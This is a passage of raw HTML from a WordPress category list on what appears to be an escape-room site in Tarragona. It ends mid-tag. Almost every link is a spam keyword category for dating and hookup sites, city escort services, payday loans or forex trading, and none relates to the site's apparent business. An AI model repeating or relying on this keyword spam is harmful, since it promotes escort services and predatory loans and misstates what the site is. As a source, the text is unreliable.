href="https://www.escaperoomtarragona.com/category/daddyhunt-review-2/">daddyhunt review</a></li><li class="cat-item cat-item-259"><a href="https://www.escaperoomtarragona.com/category/dating-fur-50-jahrige-was-kostet-2/">Dating fur 50-jahrige was kostet</a></li><li class="cat-item cat-item-130"><a href="https://www.escaperoomtarragona.com/category/dating-com-prihlasit-2/">Dating.Com prihlasit</a></li><li class="cat-item cat-item-217"><a href="https://www.escaperoomtarragona.com/category/davie-review/">davie review</a></li><li class="cat-item cat-item-42"><a href="https://www.escaperoomtarragona.com/category/dbna-preise-2/">dbna preise</a></li><li class="cat-item cat-item-234"><a href="https://www.escaperoomtarragona.com/category/divorced-dating-visitors-2/">Divorced Dating visitors</a></li><li class="cat-item cat-item-318"><a href="https://www.escaperoomtarragona.com/category/dominicancupid-inceleme-visitors/">dominicancupid-inceleme visitors</a></li><li class="cat-item cat-item-532"><a href="https://www.escaperoomtarragona.com/category/down-dating-es-review-2/">down dating es review</a></li><li class="cat-item cat-item-279"><a href="https://www.escaperoomtarragona.com/category/downey-escort-2/">downey escort</a></li><li class="cat-item cat-item-363"><a href="https://www.escaperoomtarragona.com/category/dutch-women-online-2/">dutch-women online</a></li><li class="cat-item cat-item-288"><a href="https://www.escaperoomtarragona.com/category/easy-installment-loans-online/">easy installment loans online</a></li><li class="cat-item cat-item-260"><a href="https://www.escaperoomtarragona.com/category/easy-online-payday-loans/">easy online payday loans</a></li><li class="cat-item cat-item-443"><a href="https://www.escaperoomtarragona.com/category/edarling-review-2/">edarling review</a></li><li class="cat-item cat-item-410"><a href="https://www.escaperoomtarragona.com/category/edarling-siti-per-incontri-gratuiti-2/">Edarling siti per incontri gratuiti</a></li><li class="cat-item cat-item-303"><a href="https://www.escaperoomtarragona.com/category/edarling-visitors/">eDarling visitors</a></li><li class="cat-item cat-item-593"><a href="https://www.escaperoomtarragona.com/category/education/">Education</a></li><li class="cat-item cat-item-214"><a href="https://www.escaperoomtarragona.com/category/elite-singles-vs-eharmony-for-dating-2/">elite singles vs eharmony for dating</a></li><li class="cat-item cat-item-123"><a href="https://www.escaperoomtarragona.com/category/elite-dating-de-visitors/">elite-dating-de visitors</a></li><li class="cat-item cat-item-125"><a href="https://www.escaperoomtarragona.com/category/elite-dating-es-visitors/">elite-dating-es visitors</a></li><li class="cat-item cat-item-307"><a href="https://www.escaperoomtarragona.com/category/equestriansingles-visitors/">EquestrianSingles visitors</a></li><li class="cat-item cat-item-361"><a href="https://www.escaperoomtarragona.com/category/escort-babylon-2/">escort babylon</a></li><li class="cat-item cat-item-353"><a href="https://www.escaperoomtarragona.com/category/escort-service-2/">escort service</a></li><li class="cat-item cat-item-404"><a href="https://www.escaperoomtarragona.com/category/escort-service-check-tids-link-right-here-now-2/">Escort Service check tids link right here now</a></li><li class="cat-item cat-item-149"><a href="https://www.escaperoomtarragona.com/category/established-men-fr-review/">established men fr review</a></li><li class="cat-item cat-item-557"><a href="https://www.escaperoomtarragona.com/category/established-men-fr-reviews-2/">established men fr reviews</a></li><li class="cat-item cat-item-556"><a href="https://www.escaperoomtarragona.com/category/facebook-dating-fr-reviews-2/">facebook dating fr reviews</a></li><li class="cat-item cat-item-317"><a href="https://www.escaperoomtarragona.com/category/faceflow-visitors/">FaceFlow visitors</a></li><li class="cat-item cat-item-434"><a href="https://www.escaperoomtarragona.com/category/farmersonly-review-2/">farmersonly review</a></li><li class="cat-item cat-item-252"><a href="https://www.escaperoomtarragona.com/category/fdating-randki-app-2/">Fdating randki app</a></li><li class="cat-item cat-item-86"><a href="https://www.escaperoomtarragona.com/category/feabie-cs-review/">feabie cs review</a></li><li class="cat-item cat-item-529"><a href="https://www.escaperoomtarragona.com/category/feabie-es-review-2/">feabie es review</a></li><li class="cat-item cat-item-365"><a href="https://www.escaperoomtarragona.com/category/fetlife-dating-hookup-app/">Fetlife dating hookup app</a></li><li class="cat-item cat-item-55"><a href="https://www.escaperoomtarragona.com/category/fetlife-dating-hookup-websites/">Fetlife dating hookup websites</a></li><li class="cat-item cat-item-236"><a href="https://www.escaperoomtarragona.com/category/filipino-dating-visitors-2/">Filipino Dating visitors</a></li><li class="cat-item cat-item-310"><a href="https://www.escaperoomtarragona.com/category/filipino-chat-rooms-review/">filipino-chat-rooms review</a></li><li class="cat-item cat-item-311"><a href="https://www.escaperoomtarragona.com/category/finnish-chat-room-review/">finnish-chat-room review</a></li><li class="cat-item cat-item-612"><a href="https://www.escaperoomtarragona.com/category/fintech/">FinTech</a></li><li class="cat-item cat-item-324"><a href="https://www.escaperoomtarragona.com/category/firstmet-inceleme-visitors/">firstmet-inceleme visitors</a></li><li class="cat-item cat-item-494"><a href="https://www.escaperoomtarragona.com/category/fitness-dating-review-2/">fitness dating review</a></li><li class="cat-item cat-item-503"><a href="https://www.escaperoomtarragona.com/category/fitness-singles-fr-review-2/">fitness singles fr review</a></li><li class="cat-item cat-item-502"><a href="https://www.escaperoomtarragona.com/category/fitness-singles-hookup-dates-sites-2/">Fitness Singles hookup dates sites</a></li><li class="cat-item cat-item-325"><a href="https://www.escaperoomtarragona.com/category/fitness-singles-inceleme-visitors/">fitness-singles-inceleme visitors</a></li><li class="cat-item cat-item-127"><a href="https://www.escaperoomtarragona.com/category/fitnesssingles-review-2/">fitnesssingles review</a></li><li class="cat-item cat-item-29"><a href="https://www.escaperoomtarragona.com/category/flexible-payday-loans/">flexible payday loans</a></li><li class="cat-item cat-item-371"><a href="https://www.escaperoomtarragona.com/category/fling-com-dating-hookup-app/">fling.com dating hookup app</a></li><li class="cat-item cat-item-88"><a href="https://www.escaperoomtarragona.com/category/flirt-cs-review/">flirt cs review</a></li><li class="cat-item cat-item-526"><a href="https://www.escaperoomtarragona.com/category/flirt-es-review-2/">flirt es review</a></li><li class="cat-item cat-item-316"><a href="https://www.escaperoomtarragona.com/category/flirt-visitors/">Flirt visitors</a></li><li class="cat-item cat-item-89"><a href="https://www.escaperoomtarragona.com/category/flirt4free-cs-review/">flirt4free cs review</a></li><li class="cat-item cat-item-510"><a href="https://www.escaperoomtarragona.com/category/flirthookup-de-review-2/">flirthookup de review</a></li><li class="cat-item cat-item-414"><a href="https://www.escaperoomtarragona.com/category/flirthookup-review-2/">flirthookup review</a></li><li class="cat-item cat-item-314"><a href="https://www.escaperoomtarragona.com/category/flirthookup-visitors/">FlirtHookup visitors</a></li><li class="cat-item cat-item-413"><a href="https://www.escaperoomtarragona.com/category/flirthwith-review-2/">flirthwith review</a></li><li class="cat-item cat-item-289"><a href="https://www.escaperoomtarragona.com/category/flirtymilfs-hookup-date-site-2/">Flirtymilfs hookup date site</a></li><li class="cat-item cat-item-616"><a href="https://www.escaperoomtarragona.com/category/forex-education/">Forex education</a></li><li class="cat-item cat-item-331"><a href="https://www.escaperoomtarragona.com/category/forex-trading/">Forex Trading</a></li><li class="cat-item cat-item-262"><a href="https://www.escaperoomtarragona.com/category/free-payday-loans/">free payday loans</a></li><li class="cat-item cat-item-425"><a href="https://www.escaperoomtarragona.com/category/freedom-payday-loans-2/">freedom payday loans</a></li><li class="cat-item cat-item-553"><a href="https://www.escaperoomtarragona.com/category/freelocaldates-fr-reviews-2/">freelocaldates fr reviews</a></li><li class="cat-item cat-item-61"><a href="https://www.escaperoomtarragona.com/category/friendfinder-x-visitors-2/">friendfinder-x visitors</a></li><li class="cat-item cat-item-524"><a href="https://www.escaperoomtarragona.com/category/friendfinderx-es-review-2/">friendfinderx es review</a></li><li class="cat-item cat-item-247"><a href="https://www.escaperoomtarragona.com/category/frisco-review/">frisco review</a></li><li class="cat-item cat-item-595"><a href="https://www.escaperoomtarragona.com/category/fruzo-fr-dating-2/">fruzo fr dating</a></li><li class="cat-item cat-item-95"><a href="https://www.escaperoomtarragona.com/category/fubar-cs-review/">fubar cs review</a></li><li class="cat-item cat-item-337"><a href="https://www.escaperoomtarragona.com/category/fuck-marry-kill-hledat-2/">Fuck Marry Kill hledat</a></li><li class="cat-item cat-item-328"><a href="https://www.escaperoomtarragona.com/category/fuck-marry-kill-inceleme-visitors/">fuck-marry-kill-inceleme visitors</a></li><li class="cat-item cat-item-320"><a href="https://www.escaperoomtarragona.com/category/gainesville-escort-2/">gainesville escort</a></li><li class="cat-item cat-item-585"><a href="https://www.escaperoomtarragona.com/category/gay-hookup-apps-hookuphotties-profile/">gay hookup apps hookuphotties profile</a></li><li class="cat-item cat-item-32"><a href="https://www.escaperoomtarragona.com/category/gay-hookup-apps-hookuphotties-review-2/">gay hookup apps hookuphotties review</a></li><li class="cat-item cat-item-584"><a href="https://www.escaperoomtarragona.com/category/gay-hookup-hookuphotties-reddit/">gay hookup hookuphotties reddit</a></li><li class="cat-item cat-item-213"><a href="https://www.escaperoomtarragona.com/category/gay-hookup-hookuphotties-search/">gay hookup hookuphotties search</a></li><li class="cat-item cat-item-520"><a href="https://www.escaperoomtarragona.com/category/geek2geek-es-review-2/">geek2geek es review</a></li><li class="cat-item cat-item-347"><a href="https://www.escaperoomtarragona.com/category/germany-conservative-dating-review-2/">germany-conservative-dating review</a></li><li class="cat-item cat-item-594"><a href="https://www.escaperoomtarragona.com/category/girlsdateforfree-es-reviews-2/">girlsdateforfree es reviews</a></li><li class="cat-item cat-item-96"><a href="https://www.escaperoomtarragona.com/category/glint-cs-review/">glint cs review</a></li><li class="cat-item cat-item-183"><a href="https://www.escaperoomtarragona.com/category/glint-fr-review-2/">glint fr review</a></li><li class="cat-item cat-item-248"><a href="https://www.escaperoomtarragona.com/category/gluten-free-dating-visitors-2/">Gluten Free Dating visitors</a></li><li class="cat-item cat-item-128"><a href="https://www.escaperoomtarragona.com/category/glutenfreie-datierung-visitors-2/">glutenfreie-datierung visitors</a></li><li class="cat-item cat-item-250"><a href="https://www.escaperoomtarragona.com/category/green-dating-sites-visitors-2/">Green Dating Sites visitors</a></li><li class="cat-item cat-item-133"><a href="https://www.escaperoomtarragona.com/category/grizzly-review-2/">grizzly review</a></li><li class="cat-item cat-item-129"><a href="https://www.escaperoomtarragona.com/category/growlr-tips-2/">Growlr tips</a></li><li class="cat-item cat-item-299"><a href="https://www.escaperoomtarragona.com/category/growlr-visitors/">Growlr visitors</a></li><li class="cat-item cat-item-98"><a href="https://www.escaperoomtarragona.com/category/guyspy-cs-review/">guyspy cs review</a></li><li class="cat-item cat-item-135"><a href="https://www.escaperoomtarragona.com/category/guyspy-review-2/">guyspy review</a></li><li class="cat-item cat-item-177"><a href="https://www.escaperoomtarragona.com/category/guyspy-visitors/">guyspy visitors</a></li><li class="cat-item cat-item-185"><a href="https://www.escaperoomtarragona.com/category/habbo-inceleme-visitors/">habbo-inceleme visitors</a></li><li class="cat-item cat-item-305"><a href="https://www.escaperoomtarragona.com/category/happn-visitors-2/">happn visitors</a></li><li class="cat-item cat-item-334"><a href="https://www.escaperoomtarragona.com/category/heated-affairs-visitors/">Heated Affairs visitors</a></li><li class="cat-item cat-item-306"><a href="https://www.escaperoomtarragona.com/category/her-visitors-2/">Her visitors</a></li><li class="cat-item cat-item-461"><a href="https://www.escaperoomtarragona.com/category/hinduistyczne-aplikacja-randkowa-2/">hinduistyczne aplikacja randkowa</a></li><li class="cat-item cat-item-552"><a href="https://www.escaperoomtarragona.com/category/hinge-fr-reviews-2/">hinge fr reviews</a></li><li class="cat-item cat-item-100"><a href="https://www.escaperoomtarragona.com/category/hinge-visitors/">Hinge visitors</a></li><li class="cat-item cat-item-578"><a href="https://www.escaperoomtarragona.com/category/hinge-vs-bumble-dating-2/">hinge vs bumble dating</a></li><li class="cat-item cat-item-577"><a href="https://www.escaperoomtarragona.com/category/hinge-vs-tinder-sign-in-2/">hinge vs tinder sign in</a></li><li class="cat-item cat-item-253"><a href="https://www.escaperoomtarragona.com/category/hispanic-dating-sites-visitors-2/">Hispanic Dating Sites visitors</a></li><li class="cat-item cat-item-143"><a href="https://www.escaperoomtarragona.com/category/hitch-review-2/">hitch review</a></li><li class="cat-item cat-item-189"><a href="https://www.escaperoomtarragona.com/category/hitwe-visitors/">Hitwe visitors</a></li><li class="cat-item cat-item-191"><a href="https://www.escaperoomtarragona.com/category/hongkongcupid-visitors/">HongKongCupid visitors</a></li><li class="cat-item cat-item-506"><a href="https://www.escaperoomtarragona.com/category/hookup-apps-for-couples-hookuphotties-dating/">hookup apps for couples hookuphotties dating</a></li><li class="cat-item cat-item-182"><a href="https://www.escaperoomtarragona.com/category/hookup-com-visitors/">Hookup.com visitors</a></li><li class="cat-item cat-item-592"><a href="https://www.escaperoomtarragona.com/category/hornet-fr-dating-2/">hornet fr dating</a></li><li class="cat-item cat-item-141"><a href="https://www.escaperoomtarragona.com/category/hot-bangladesh-women-want-app-2/">hot-bangladesh-women want app</a></li><li class="cat-item cat-item-37"><a href="https://www.escaperoomtarragona.com/category/hot-finnish-women-local-2/">hot-finnish-women local</a></li><li class="cat-item cat-item-280"><a href="https://www.escaperoomtarragona.com/category/hot-polish-women-singles-website-2/">hot-polish-women singles website</a></li><li class="cat-item cat-item-380"><a href="https://www.escaperoomtarragona.com/category/how-to-find-a-wife-online-2/">how-to-find-a-wife online</a></li><li class="cat-item cat-item-145"><a href="https://www.escaperoomtarragona.com/category/ilove-review-2/">ilove review</a></li><li class="cat-item cat-item-44"><a href="https://www.escaperoomtarragona.com/category/incontri-trans-review/">incontri-trans review</a></li><li class="cat-item cat-item-335"><a href="https://www.escaperoomtarragona.com/category/indianapolis-escort-2/">indianapolis escort</a></li><li class="cat-item cat-item-407"><a href="https://www.escaperoomtarragona.com/category/indiancupid-it-review/">indiancupid it review</a></li><li class="cat-item cat-item-284"><a href="https://www.escaperoomtarragona.com/category/installment-loans-kansas-city/">installment loans kansas city</a></li><li class="cat-item cat-item-418"><a href="https://www.escaperoomtarragona.com/category/instant-payday-loans-online/">instant payday loans online</a></li><li class="cat-item cat-item-246"><a href="https://www.escaperoomtarragona.com/category/instanthookups-dating/">instanthookups dating</a></li><li class="cat-item cat-item-312"><a href="https://www.escaperoomtarragona.com/category/instanthookups-visitors/">InstantHookups visitors</a></li><li class="cat-item cat-item-408"><a href="https://www.escaperoomtarragona.com/category/instasext-it-review/">instasext it review</a></li><li class="cat-item cat-item-435"><a href="https://www.escaperoomtarragona.com/category/international-free-dating-sites-2/">International free dating sites</a></li><li class="cat-item cat-item-348"><a href="https://www.escaperoomtarragona.com/category/interracial-cupid-visitors/">Interracial Cupid visitors</a></li><li class="cat-item cat-item-110"><a href="https://www.escaperoomtarragona.com/category/introvert-dating-login-2/">Introvert Dating login</a></li><li class="cat-item cat-item-583"><a href="https://www.escaperoomtarragona.com/category/ios-hookup-apps-hookuphotties-profile/">ios hookup apps hookuphotties profile</a></li><li class="cat-item cat-item-222"><a href="https://www.escaperoomtarragona.com/category/ios-hookup-apps-safety-2/">ios hookup apps safety</a></li><li class="cat-item cat-item-350"><a href="https://www.escaperoomtarragona.com/category/iraniansinglesconnection-visitors/">IranianSinglesConnection visitors</a></li><li class="cat-item cat-item-60"><a href="https://www.escaperoomtarragona.com/category/is-hinge-a-hookup-app-2/">is hinge a hookup app</a></li><li class="cat-item cat-item-393"><a href="https://www.escaperoomtarragona.com/category/is-tinder-a-hookup-app-2/">is tinder a hookup app</a></li><li class="cat-item cat-item-527"><a href="https://www.escaperoomtarragona.com/category/it-obrazovanie/">IT Образование</a></li><li class="cat-item cat-item-421"><a href="https://www.escaperoomtarragona.com/category/italian-chat-room-review-2/">italian-chat-room review</a></li><li class="cat-item cat-item-423"><a href="https://www.escaperoomtarragona.com/category/italian-dating-review-2/">italian-dating review</a></li><li class="cat-item cat-item-62"><a href="https://www.escaperoomtarragona.com/category/jackson-escort-2/">jackson escort</a></li><li class="cat-item cat-item-266"><a href="https://www.escaperoomtarragona.com/category/jackson-review/">jackson review</a></li><li class="cat-item cat-item-444"><a href="https://www.escaperoomtarragona.com/category/jamaican-dating-review-2/">jamaican-dating review</a></li><li class="cat-item cat-item-85"><a href="https://www.escaperoomtarragona.com/category/jaumo-review-2/">jaumo review</a></li><li class="cat-item cat-item-591"><a href="https://www.escaperoomtarragona.com/category/jdate-fr-dating-2/">jdate fr dating</a></li><li class="cat-item cat-item-351"><a href="https://www.escaperoomtarragona.com/category/jdate-hledat-2/">Jdate hledat</a></li><li class="cat-item cat-item-114"><a href="https://www.escaperoomtarragona.com/category/jeevansathi-cs-review/">jeevansathi cs review</a></li><li class="cat-item cat-item-590"><a href="https://www.escaperoomtarragona.com/category/jeevansathi-fr-dating-2/">jeevansathi fr dating</a></li><li class="cat-item cat-item-447"><a href="https://www.escaperoomtarragona.com/category/jordanian-dating-review-2/">jordanian-dating review</a></li><li class="cat-item cat-item-411"><a href="https://www.escaperoomtarragona.com/category/jpeoplemeet-it-review/">jpeoplemeet it review</a></li><li class="cat-item cat-item-64"><a href="https://www.escaperoomtarragona.com/category/kent-escort-2/">kent escort</a></li><li class="cat-item cat-item-399"><a href="https://www.escaperoomtarragona.com/category/killeen-tx-texas-hookup-sites-2/">Killeen+TX+Texas hookup sites</a></li><li class="cat-item cat-item-146"><a href="https://www.escaperoomtarragona.com/category/knick-dating-visitors-2/">knick-dating visitors</a></li><li class="cat-item cat-item-54"><a href="https://www.escaperoomtarragona.com/category/knuddels-preise-2/">Knuddels preise</a></li><li class="cat-item cat-item-111"><a href="https://www.escaperoomtarragona.com/category/korean-dating-login-2/">Korean Dating login</a></li><li class="cat-item cat-item-620"><a href="https://www.escaperoomtarragona.com/category/krippa/">krippa</a></li><li class="cat-item cat-item-65"><a href="https://www.escaperoomtarragona.com/category/lafayette-escort-2/">lafayette escort</a></li><li class="cat-item cat-item-268"><a href="https://www.escaperoomtarragona.com/category/laredo-review/">laredo review</a></li><li class="cat-item cat-item-94"><a href="https://www.escaperoomtarragona.com/category/large-friend-review-2/">large friend review</a></li><li class="cat-item cat-item-115"><a href="https://www.escaperoomtarragona.com/category/large-friends-cs-review-2/">large friends cs review</a></li><li class="cat-item cat-item-43"><a href="https://www.escaperoomtarragona.com/category/latin-woman-date-review-local-2/">latin-woman-date-review local</a></li><li class="cat-item cat-item-321"><a href="https://www.escaperoomtarragona.com/category/latinomeetup-visitors-2/">LatinoMeetup visitors</a></li><li class="cat-item cat-item-496"><a href="https://www.escaperoomtarragona.com/category/lavalife-es-review-2/">lavalife es review</a></li><li class="cat-item cat-item-589"><a href="https://www.escaperoomtarragona.com/category/lavalife-fr-dating-2/">lavalife fr dating</a></li><li class="cat-item cat-item-34"><a href="https://www.escaperoomtarragona.com/category/lesbian-hookup-apps-hookuphotties-reviews-2/">lesbian hookup apps hookuphotties reviews</a></li><li class="cat-item cat-item-551"><a href="https://www.escaperoomtarragona.com/category/lesbian-hookup-reviews/">lesbian hookup reviews</a></li><li class="cat-item cat-item-368"><a href="https://www.escaperoomtarragona.com/category/lgbt-es-consejos-2/">lgbt es consejos</a></li><li class="cat-item cat-item-151"><a href="https://www.escaperoomtarragona.com/category/lgbt-es-visitors-2/">lgbt-es visitors</a></li><li class="cat-item cat-item-493"><a href="https://www.escaperoomtarragona.com/category/little-armenia-es-review-2/">little armenia es review</a></li><li class="cat-item cat-item-296"><a href="https://www.escaperoomtarragona.com/category/live-video-chat-hookup-date-site-2/">Live Video Chat hookup date site</a></li><li class="cat-item cat-item-415"><a href="https://www.escaperoomtarragona.com/category/livejasmin-review/">livejasmin review</a></li><li class="cat-item cat-item-356"><a href="https://www.escaperoomtarragona.com/category/livelinks-visitors/">Livelinks visitors</a></li><li class="cat-item cat-item-169"><a href="https://www.escaperoomtarragona.com/category/loan-payday/">loan payday</a></li><li class="cat-item cat-item-164"><a href="https://www.escaperoomtarragona.com/category/loan-til-payday/">loan til payday</a></li><li class="cat-item cat-item-244"><a href="https://www.escaperoomtarragona.com/category/local-hookup-hookup-datings-2/">local hookup hookup datings</a></li><li class="cat-item cat-item-518"><a href="https://www.escaperoomtarragona.com/category/local-hookup-hookuphotties-reviews/">local hookup hookuphotties reviews</a></li><li class="cat-item cat-item-223"><a href="https://www.escaperoomtarragona.com/category/local-hookup-sites-top-5-2/">Local Hookup Sites top 5</a></li><li class="cat-item cat-item-373"><a href="https://www.escaperoomtarragona.com/category/localmilfselfies-visitors/">Localmilfselfies visitors</a></li><li class="cat-item cat-item-304"><a href="https://www.escaperoomtarragona.com/category/loko-was-kostet-2/">loko was kostet</a></li><li class="cat-item cat-item-384"><a href="https://www.escaperoomtarragona.com/category/long-term-payday-loan-2/">long term payday loan</a></li><li class="cat-item cat-item-272"><a href="https://www.escaperoomtarragona.com/category/louisiana-payday-loans/">louisiana payday loans</a></li><li class="cat-item cat-item-79"><a href="https://www.escaperoomtarragona.com/category/love-ru-prihlasit-2/">Love Ru prihlasit</a></li><li class="cat-item cat-item-187"><a href="https://www.escaperoomtarragona.com/category/love-ru-review-2/">Love Ru review</a></li><li class="cat-item cat-item-204"><a href="https://www.escaperoomtarragona.com/category/loveandseek-visitors/">LoveAndSeek visitors</a></li><li class="cat-item cat-item-80"><a href="https://www.escaperoomtarragona.com/category/loveroulette-prihlasit-2/">Loveroulette prihlasit</a></li><li class="cat-item cat-item-490"><a href="https://www.escaperoomtarragona.com/category/lovestruck-es-review-2/">lovestruck es review</a></li><li class="cat-item cat-item-469"><a href="https://www.escaperoomtarragona.com/category/lovestruck-review-2/">lovestruck review</a></li><li class="cat-item cat-item-192"><a href="https://www.escaperoomtarragona.com/category/lumen-dating-visitors/">lumen dating visitors</a></li><li class="cat-item cat-item-137"><a href="https://www.escaperoomtarragona.com/category/lutheran-seznamka-zdarma-2/">lutheran seznamka zdarma</a></li><li class="cat-item cat-item-367"><a href="https://www.escaperoomtarragona.com/category/maine-payday-loans/">maine payday loans</a></li><li class="cat-item cat-item-488"><a href="https://www.escaperoomtarragona.com/category/manhunt-es-review-2/">manhunt es review</a></li><li class="cat-item cat-item-193"><a href="https://www.escaperoomtarragona.com/category/manhunt-visitors/">Manhunt visitors</a></li><li class="cat-item cat-item-582"><a href="https://www.escaperoomtarragona.com/category/married-hookup-apps-hookuphotties-promo-code/">married hookup apps hookuphotties promo code</a></li><li class="cat-item cat-item-480"><a href="https://www.escaperoomtarragona.com/category/married-dating-san-diego-california-review-2/">married-dating-san-diego-california review</a></li><li class="cat-item cat-item-197"><a href="https://www.escaperoomtarragona.com/category/matchbox-siti-per-incontri-2/">Matchbox siti per incontri</a></li><li class="cat-item cat-item-256"><a href="https://www.escaperoomtarragona.com/category/mature-women-hookup-hookuphotties-mobile/">mature women hookup hookuphotties mobile</a></li><li class="cat-item cat-item-489"><a href="https://www.escaperoomtarragona.com/category/maturequality-singles-nl-review-2/">maturequality singles_NL review</a></li><li class="cat-item cat-item-30"><a href="https://www.escaperoomtarragona.com/category/maxlend-payday-loans/">maxlend payday loans</a></li><li class="cat-item cat-item-362"><a href="https://www.escaperoomtarragona.com/category/meet-an-inmate-visitors/">Meet-An-Inmate visitors</a></li><li class="cat-item cat-item-144"><a href="https://www.escaperoomtarragona.com/category/meet24-cs-review-2/">meet24 cs review</a></li><li class="cat-item cat-item-429"><a href="https://www.escaperoomtarragona.com/category/meetme-review/">MeetMe review</a></li><li class="cat-item cat-item-201"><a href="https://www.escaperoomtarragona.com/category/meetmindful-fr-review-2/">meetmindful fr review</a></li><li class="cat-item cat-item-200"><a href="https://www.escaperoomtarragona.com/category/meetmindful-review-2/">Meetmindful review</a></li><li class="cat-item cat-item-343"><a href="https://www.escaperoomtarragona.com/category/meetville-visitors/">Meetville visitors</a></li><li class="cat-item cat-item-153"><a href="https://www.escaperoomtarragona.com/category/meilleurs-sites-de-rencontre-visitors-2/">meilleurs-sites-de-rencontre visitors</a></li><li class="cat-item cat-item-263"><a href="https://www.escaperoomtarragona.com/category/men-seeking-women-hookuphotties-mobile/">men seeking women hookuphotties mobile</a></li><li class="cat-item cat-item-499"><a href="https://www.escaperoomtarragona.com/category/men-seeking-women-hookuphotties-reviews/">men seeking women hookuphotties reviews</a></li><li class="cat-item cat-item-269"><a href="https://www.escaperoomtarragona.com/category/mennation-ervaringen-2/">Mennation ervaringen</a></li><li class="cat-item cat-item-203"><a href="https://www.escaperoomtarragona.com/category/mennation-inceleme-visitors-2/">mennation-inceleme visitors</a></li><li class="cat-item cat-item-555"><a href="https://www.escaperoomtarragona.com/category/mexican-dating-reviews/">mexican dating reviews</a></li><li class="cat-item cat-item-66"><a href="https://www.escaperoomtarragona.com/category/mexican-dating-sites-visitors/">Mexican Dating Sites visitors</a></li><li class="cat-item cat-item-372"><a href="https://www.escaperoomtarragona.com/category/mexisgancupid-hledat-552/">MexiСЃancupid hledat</a></li><li class="cat-item cat-item-402"><a href="https://www.escaperoomtarragona.com/category/middleeastern-dating-hookup-app/">Middleeastern Dating hookup app</a></li><li class="cat-item cat-item-106"><a href="https://www.escaperoomtarragona.com/category/milf-dating-dating-hookup-websites-2/">Milf Dating dating hookup websites</a></li><li class="cat-item cat-item-581"><a href="https://www.escaperoomtarragona.com/category/milf-hookup-hookuphotties-reddit/">milf hookup hookuphotties reddit</a></li><li class="cat-item cat-item-270"><a href="https://www.escaperoomtarragona.com/category/military-cupid-ervaringen-2/">Military cupid ervaringen</a></li><li class="cat-item cat-item-199"><a href="https://www.escaperoomtarragona.com/category/military-cupid-visitors/">Military Cupid visitors</a></li><li class="cat-item cat-item-433"><a href="https://www.escaperoomtarragona.com/category/militarycupid-review/">MilitaryCupid review</a></li><li class="cat-item cat-item-586"><a href="https://www.escaperoomtarragona.com/category/millionairematch-fr-dating-2/">millionairematch fr dating</a></li><li class="cat-item cat-item-487"><a href="https://www.escaperoomtarragona.com/category/millionairematch-nl-review-2/">millionairematch_NL review</a></li><li class="cat-item cat-item-422"><a href="https://www.escaperoomtarragona.com/category/minder-hookup-dating-websites-2/">Minder hookup dating websites</a></li><li class="cat-item cat-item-570"><a href="https://www.escaperoomtarragona.com/category/mingle2-es-reviews-2/">mingle2 es reviews</a></li><li class="cat-item cat-item-364"><a href="https://www.escaperoomtarragona.com/category/mingle2-visitors/">mingle2 visitors</a></li><li class="cat-item cat-item-603"><a href="https://www.escaperoomtarragona.com/category/miss-travel-hookup-dating-site-2/">Miss Travel hookup dating site</a></li><li class="cat-item cat-item-155"><a href="https://www.escaperoomtarragona.com/category/mixxxer-visitors/">mixxxer visitors</a></li><li class="cat-item cat-item-484"><a href="https://www.escaperoomtarragona.com/category/mobifriends-es-review-2/">mobifriends es review</a></li><li class="cat-item cat-item-428"><a href="https://www.escaperoomtarragona.com/category/mobile-al-alabama-hookup-sites-2/">Mobile+AL+Alabama hookup sites</a></li><li class="cat-item cat-item-140"><a href="https://www.escaperoomtarragona.com/category/money-payday-loans/">money payday loans</a></li><li class="cat-item cat-item-73"><a href="https://www.escaperoomtarragona.com/category/montgomery-escort/">montgomery escort</a></li><li class="cat-item cat-item-286"><a href="https://www.escaperoomtarragona.com/category/moreno-valley-review/">moreno-valley review</a></li><li class="cat-item cat-item-514"><a href="https://www.escaperoomtarragona.com/category/mousemingle-hookup-dating-apps-2/">mousemingle hookup dating apps</a></li><li class="cat-item cat-item-124"><a href="https://www.escaperoomtarragona.com/category/mousemingle-review/">mousemingle review</a></li><li class="cat-item cat-item-354"><a href="https://www.escaperoomtarragona.com/category/mousemingle-inceleme-visitors/">mousemingle-inceleme visitors</a></li><li class="cat-item cat-item-604"><a href="https://www.escaperoomtarragona.com/category/muddy-matches-hookup-dating-site-2/">Muddy Matches hookup dating site</a></li><li class="cat-item cat-item-352"><a href="https://www.escaperoomtarragona.com/category/muzmatch-visitors/">muzmatch visitors</a></li><li class="cat-item cat-item-154"><a href="https://www.escaperoomtarragona.com/category/mydirtyhobby-hookup-dating-website-2/">Mydirtyhobby hookup dating website</a></li><li class="cat-item cat-item-476"><a href="https://www.escaperoomtarragona.com/category/mylol-de-review-2/">mylol de review</a></li><li class="cat-item cat-item-126"><a href="https://www.escaperoomtarragona.com/category/mylol-review/">mylol review</a></li><li class="cat-item cat-item-432"><a href="https://www.escaperoomtarragona.com/category/mytranssexualdate-review-2/">mytranssexualdate review</a></li><li class="cat-item cat-item-157"><a href="https://www.escaperoomtarragona.com/category/mytranssexualdate-visitors/">Mytranssexualdate visitors</a></li><li class="cat-item cat-item-439"><a href="https://www.escaperoomtarragona.com/category/naughtydate-review/">Naughtydate review</a></li><li class="cat-item cat-item-224"><a href="https://www.escaperoomtarragona.com/category/naughtydate-inceleme-visitors-2/">naughtydate-inceleme visitors</a></li><li class="cat-item cat-item-150"><a href="https://www.escaperoomtarragona.com/category/need-a-payday-loans/">need a payday loans</a></li><li class="cat-item cat-item-436"><a href="https://www.escaperoomtarragona.com/category/newcastle-australia-hookup-sites-2/">Newcastle+Australia hookup sites</a></li><li class="cat-item cat-item-24"><a href="https://www.escaperoomtarragona.com/category/next-payday-loan/">next payday loan</a></li><li class="cat-item cat-item-329"><a href="https://www.escaperoomtarragona.com/category/no-credit-check-payday-loans/">no credit check payday loans</a></li><li class="cat-item cat-item-546"><a href="https://www.escaperoomtarragona.com/category/nobody-fr-reviews-2/">nobody fr reviews</a></li><li class="cat-item cat-item-226"><a href="https://www.escaperoomtarragona.com/category/norwich-united-kingdom-hookup-2/">Norwich+United Kingdom hookup</a></li><li class="cat-item cat-item-72"><a href="https://www.escaperoomtarragona.com/category/nude-escort-2/">nude escort</a></li><li class="cat-item cat-item-568"><a href="https://www.escaperoomtarragona.com/category/oasis-active-es-reviews-2/">oasis active es reviews</a></li><li class="cat-item cat-item-290"><a href="https://www.escaperoomtarragona.com/category/oasis-active-giris-2/">oasis active giris</a></li><li class="cat-item cat-item-427"><a href="https://www.escaperoomtarragona.com/category/ohlala-visitors/">Ohlala visitors</a></li><li class="cat-item cat-item-357"><a href="https://www.escaperoomtarragona.com/category/ohlala-inceleme-visitors/">ohlala-inceleme 